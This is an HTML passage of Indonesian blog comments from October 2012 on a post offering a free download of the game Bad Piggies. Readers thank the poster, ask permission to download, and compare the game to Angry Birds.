<dd class='comment-body' id='Blog1_cmt-4719157686958397653'>
<p>
Kalau produsen nya sama dengan Angry Bird, pasti kualitas game ini tidak diragukan lagi nih :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349604480285#c4719157686958397653' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1111520113'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4719157686958397653' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6036064208143938602'>
<a name='c6036064208143938602'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05976379370347990979" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6036064208143938602-05976379370347990979"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgulXYMtq6QllMZk-wcQuKKmA8gH4NqHayMjfh-QbOIvzzwlAe68bFP-YB8a56DI8K2ekheMA3AF9UoCF4TShuTc_RgNOiiwROesT2uuBj_pasUoUe1nFdIjmhGdG-U5g/s45-c/fuck+app3+-+Copy.jpg" alt="" title="Reo Adam">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgulXYMtq6QllMZk-wcQuKKmA8gH4NqHayMjfh-QbOIvzzwlAe68bFP-YB8a56DI8K2ekheMA3AF9UoCF4TShuTc_RgNOiiwROesT2uuBj_pasUoUe1nFdIjmhGdG-U5g/s45-c/fuck+app3+-+Copy.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05976379370347990979' rel='nofollow' target='_blank'>Reo Adam</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6036064208143938602'>
<p>
oke sob...saya tunggu ya<br />mksh sebelumnya<br />met mlm en happy blogging sob
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349619752922#c6036064208143938602' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-639903788'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6036064208143938602' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2974037785068822355'>
<a name='c2974037785068822355'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://unlimitsoft.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="UnlimitSoft">

</a></span></div>
<a href='http://unlimitsoft.blogspot.com' rel='nofollow' target='_blank'>UnlimitSoft</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2974037785068822355'>
<p>
kaya angri birids.. :D whohohho :) ato emag angri birids cuman versi lain???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349623899758#c2974037785068822355' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2974037785068822355' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2023777208749551490'>
<a name='c2023777208749551490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://dhio89.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Aldio Blog">

</a></span></div>
<a href='http://dhio89.blogspot.com/' rel='nofollow' target='_blank'>Aldio Blog</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2023777208749551490'>
<p>
ane udah nyoba sob, emang asik nih game :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349629671162#c2023777208749551490' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2023777208749551490' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5531765823891893430'>
<a name='c5531765823891893430'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.icahbanjarmasin.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Icahbanjarmasin">

</a></span></div>
<a href='http://www.icahbanjarmasin.com' rel='nofollow' target='_blank'>Icahbanjarmasin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5531765823891893430'>
<p>
Izin bang langsung aku sedot..hahhahayyyy
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349629813906#c5531765823891893430' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5531765823891893430' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7274944042835201602'>
<a name='c7274944042835201602'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16793043018236342029" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7274944042835201602-16793043018236342029"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16793043018236342029' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7274944042835201602'>
<p>
system required nya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349650750769#c7274944042835201602' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1670042726'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7274944042835201602' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4014673632450316954'>
<a name='c4014673632450316954'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03535836173278846082" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4014673632450316954-03535836173278846082"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/-wjJJ1qESdj8/ZcUHQ99TDoI/AAAAAAAACH0/VshCgY12ci0RZ1I4Gpz2F4eVnWqC5J8mQCK4BGAYYCw/s35/asuka.png" alt="" title="Asuka">

<noscript><img src="//2.bp.blogspot.com/-wjJJ1qESdj8/ZcUHQ99TDoI/AAAAAAAACH0/VshCgY12ci0RZ1I4Gpz2F4eVnWqC5J8mQCK4BGAYYCw/s35/asuka.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03535836173278846082' rel='nofollow' target='_blank'>Asuka</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4014673632450316954'>
<p>
Belum punya nih. Ijin download sob.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349670796389#c4014673632450316954' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1999880040'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4014673632450316954' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2321127087375150197'>
<a name='c2321127087375150197'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.darussalam-okus.tk/2012/10/muaradua-langganan-mati-lampu.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Nedi Arwandi">

</a></span></div>
<a href='http://www.darussalam-okus.tk/2012/10/muaradua-langganan-mati-lampu.html' rel='nofollow' target='_blank'>Nedi Arwandi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2321127087375150197'>
<p>
walau kurang demen ama game,<br />tak apalah yg penting silaturahimnya kesini ya sob...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349679405303#c2321127087375150197' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2321127087375150197' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6708002386465983316'>
<a name='c6708002386465983316'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10982638443814059595" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6708002386465983316-10982638443814059595"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgam-BlJqpjBDsuOJ3ZQ8qFwTQv00yk66_-vlRoC1Sc4p7H_SGqr7pefKr6C1TIueFkbKBwMl4u3JSU-ZIcEj8k-WZNSyb6Oe-0M5IclohXW7E0rx1X5Ci7nxlzfJktQg/s45-c/nakusanpopeye.bmp" alt="" title="Nakusan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgam-BlJqpjBDsuOJ3ZQ8qFwTQv00yk66_-vlRoC1Sc4p7H_SGqr7pefKr6C1TIueFkbKBwMl4u3JSU-ZIcEj8k-WZNSyb6Oe-0M5IclohXW7E0rx1X5Ci7nxlzfJktQg/s45-c/nakusanpopeye.bmp" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10982638443814059595' rel='nofollow' target='_blank'>Nakusan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6708002386465983316'>
<p>
ada game pesawat tempur ga kawan..?:D<br />kl ada share ya kawan. soalnya saya suka main game jenis pesawat gitu.<br />makasih ya kawan...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349688662309#c6708002386465983316' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-981581987'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6708002386465983316' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c235129218170369912'>
<a name='c235129218170369912'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.masyonow.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Masyonow.com">

</a></span></div>
<a href='http://www.masyonow.com' rel='nofollow' target='_blank'>Masyonow.com</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-235129218170369912'>
<p>
Asyeeek... gan... game yang seru banget. terimakasih link downloadnya. #cek link
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349689594658#c235129218170369912' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/235129218170369912' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3703395214225474971'>
<a name='c3703395214225474971'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13223984470830983285" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3703395214225474971-13223984470830983285"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="AZLA">

</a></span></div>
<a href='https://www.blogger.com/profile/13223984470830983285' rel='nofollow' target='_blank'>AZLA</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3703395214225474971'>
<p>
game yang lumayan bagus dan masih sangat baru sobat, ijinkan saya mendownloadnya sobat<br />terima kasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349705631189#c3703395214225474971' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1722247323'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3703395214225474971' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8007100182269945255'>
<a name='c8007100182269945255'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8007100182269945255'>
<p>
thx for sharing...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349706400119#c8007100182269945255' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8007100182269945255' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3761696174875073450'>
<a name='c3761696174875073450'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3761696174875073450'>
<p>
wew bagus juga tuh gamenya<br />btw kok kaya angry bird ya tokoh gamenya O.o?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349706638004#c3761696174875073450' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3761696174875073450' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8413690907051624957'>
<a name='c8413690907051624957'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://laurencius1.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Laurencius">

</a></span></div>
<a href='http://laurencius1.blogspot.com/' rel='nofollow' target='_blank'>Laurencius</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8413690907051624957'>
<p>
Ijin download dan pergunakan Game nya Teman. Sebelumnya Terimakasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349707536576#c8413690907051624957' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8413690907051624957' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5645078135622310534'>
<a name='c5645078135622310534'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14839024439935907263" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5645078135622310534-14839024439935907263"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="zachflazz">

</a></span></div>
<a href='https://www.blogger.com/profile/14839024439935907263' rel='nofollow' target='_blank'>zachflazz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5645078135622310534'>
<p>
siip, ijin donlot. anak2 saya suka nih yang ginian.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349709687399#c5645078135622310534' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-244293433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5645078135622310534' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6303361917405255478'>
<a name='c6303361917405255478'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://kalimatmotivasiku.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kalimat motivasi">

</a></span></div>
<a href='http://kalimatmotivasiku.blogspot.com/' rel='nofollow' target='_blank'>kalimat motivasi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6303361917405255478'>
<p>
mirip angry bird ya gan...<br />keren nihh...<br />izin sedot kawan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349711731072#c6303361917405255478' title='comment permalink'>
Senin, 08 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6303361917405255478' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3076544076596563477'>
<a name='c3076544076596563477'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15660807954739520254" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3076544076596563477-15660807954739520254"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxIc3n0Bs2Bzc0zsNfNeVgrVCwhWaovPZ5EmnxBCyXnyI7v71hfPFM9_W1ha19NCFrgyCNeW_0-kuLp4FO-ss_GjDCta60VDvI1IdfpkP44SkRhao6Ghnt5HGQ5oc3BQ/s45-c/IMG0046A.jpg" alt="" title="Pendelz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxIc3n0Bs2Bzc0zsNfNeVgrVCwhWaovPZ5EmnxBCyXnyI7v71hfPFM9_W1ha19NCFrgyCNeW_0-kuLp4FO-ss_GjDCta60VDvI1IdfpkP44SkRhao6Ghnt5HGQ5oc3BQ/s45-c/IMG0046A.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15660807954739520254' rel='nofollow' target='_blank'>Pendelz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3076544076596563477'>
<p>
wew game nih,, ane sedott ya gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349716556832#c3076544076596563477' title='comment permalink'>
Selasa, 09 Oktober, 2012
<span class='item-control blog-admin pid-866625845'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3076544076596563477' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c36124935151532886'>
<a name='c36124935151532886'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04233884732688447822" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-36124935151532886-04233884732688447822"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN4NNXNjo8KlsDLuHtyffB4VevURZphpcsOW-rVqGi2Nod3Zr4cjtGx6Z-vqMc-nvi9UXSuPjEwvOL4-fgfeHli6mJCQoeOX_LU6qlKeE4x-5MyI79RwDYZnYUibseFA/s45-c/jane+doe.png" alt="" title="Jane Doe">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN4NNXNjo8KlsDLuHtyffB4VevURZphpcsOW-rVqGi2Nod3Zr4cjtGx6Z-vqMc-nvi9UXSuPjEwvOL4-fgfeHli6mJCQoeOX_LU6qlKeE4x-5MyI79RwDYZnYUibseFA/s45-c/jane+doe.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04233884732688447822' rel='nofollow' target='_blank'>Jane Doe</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-36124935151532886'>
<p>
oh ini kayak angry bird itu kan? coba ah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349718647231#c36124935151532886' title='comment permalink'>
Selasa, 09 Oktober, 2012
<span class='item-control blog-admin pid-276183846'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/36124935151532886' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3052049730504007557'>
<a name='c3052049730504007557'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06237995128299522413" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3052049730504007557-06237995128299522413"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rohis Facebook">

</a></span></div>
<a href='https://www.blogger.com/profile/06237995128299522413' rel='nofollow' target='_blank'>Rohis Facebook</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3052049730504007557'>
<p>
game yg paling menjengkelkan sekaligus menggemaskan hhehe...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349739298562#c3052049730504007557' title='comment permalink'>
Selasa, 09 Oktober, 2012
<span class='item-control blog-admin pid-1692913880'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3052049730504007557' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4797654607206579912'>
<a name='c4797654607206579912'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09203553059985914265" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4797654607206579912-09203553059985914265"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="PT Bintang Wangi Indotrans">

</a></span></div>
<a href='https://www.blogger.com/profile/09203553059985914265' rel='nofollow' target='_blank'>PT Bintang Wangi Indotrans</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4797654607206579912'>
<p>
wah, karakternya mirip banget dengan Angry Bid
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349755768300#c4797654607206579912' title='comment permalink'>
Selasa, 09 Oktober, 2012
<span class='item-control blog-admin pid-977178874'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4797654607206579912' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3286364533949133897'>
<a name='c3286364533949133897'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16832678591148018666" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3286364533949133897-16832678591148018666"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFnyWyvzrobIAv-4Jj71AjYHvNZ34TdGdj8Gj4ch6JJzyUfl1fIA6W6YWZ-taYL1KYfINQf5HI242dnX8OTztsAN56euImMA0XpyvLk0d37I7RJQVD1BjXDMhMAXmyw/s45-c/Emo+Flat+Ijo+Biru.jpg" alt="" title="abang ichal">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFnyWyvzrobIAv-4Jj71AjYHvNZ34TdGdj8Gj4ch6JJzyUfl1fIA6W6YWZ-taYL1KYfINQf5HI242dnX8OTztsAN56euImMA0XpyvLk0d37I7RJQVD1BjXDMhMAXmyw/s45-c/Emo+Flat+Ijo+Biru.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16832678591148018666' rel='nofollow' target='_blank'>abang ichal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3286364533949133897'>
<p>
sy donlod dulu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349760343433#c3286364533949133897' title='comment permalink'>
Selasa, 09 Oktober, 2012
<span class='item-control blog-admin pid-638055925'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3286364533949133897' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7334470632030507443'>
<a name='c7334470632030507443'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://lano-info.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="LaNo Saputra">

</a></span></div>
<a href='http://lano-info.blogspot.com/' rel='nofollow' target='_blank'>LaNo Saputra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7334470632030507443'>
<p>
nih game yg mrip Angry Birds itukan..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349763808647#c7334470632030507443' title='comment permalink'>
Selasa, 09 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7334470632030507443' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6894943197650761142'>
<a name='c6894943197650761142'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://blogadexme.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Blogadexme">

</a></span></div>
<a href='http://blogadexme.blogspot.com/' rel='nofollow' target='_blank'>Blogadexme</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6894943197650761142'>
<p>
setelah burung,,,,sekarang babi yg melawan....keren abiz sob... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349840404850#c6894943197650761142' title='comment permalink'>
Rabu, 10 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6894943197650761142' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9142006865970235887'>
<a name='c9142006865970235887'></a>
